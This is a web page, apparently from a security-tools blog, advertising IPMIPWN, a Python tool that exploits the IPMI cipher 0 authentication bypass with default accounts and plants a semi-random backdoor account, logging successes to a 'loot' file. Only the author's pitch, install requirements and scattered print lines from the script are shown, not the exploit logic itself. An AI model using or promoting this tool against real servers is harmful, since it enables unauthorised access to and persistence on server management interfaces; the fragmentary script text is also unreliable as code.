 Browse: Home / IPMIPWN – IPMI cipher 0 attack tool. There are a few good tools out there (Metasploit) to help you find and identify the IPMI cipher 0 vulnerability, but because its relatively trivial to exploit I have seen nothing that helps you pwn it. While it is easy to exploit, I have found I keep having to brush up on commands and junk every time I come across it which is where my tools comes in. My IPMIPWN tool does all the real work for you, it will attempt to exploit the cipher 0 vulnerability using a list of predefined default user accounts and setup an backdoor account with a semi-random username and random password. All successful backdoors are logged in loot.log. This tool works best on Kali, it does require you to have ipmiutils “apt-get install ipmitool” and NMAP installed. Enjoy. print "[*] Checking if "+HOST+" is up..."
print "[*] Checking for access..."
print "[*] We have access as "+USER+" :)"
print "[-] IPMIPWN by Adam Espitia"
print "[-] USAGE: python ipmipwn.py <IP>"
print "[-] IPMIPWN will attempt to setup a backdoor on IPMI servers"
print "[-] exploiting the authentication bypass via cipher 0 vuln." print "[*] Setting up backdoor..."
print "[*] Done, access system using ssh as follows:"
print "[!] Could not get access. :("
print "[!] Host is not listening on port 623"
← Pipeline is a tool to Designed to aid in targeted brute force password cracking attacks.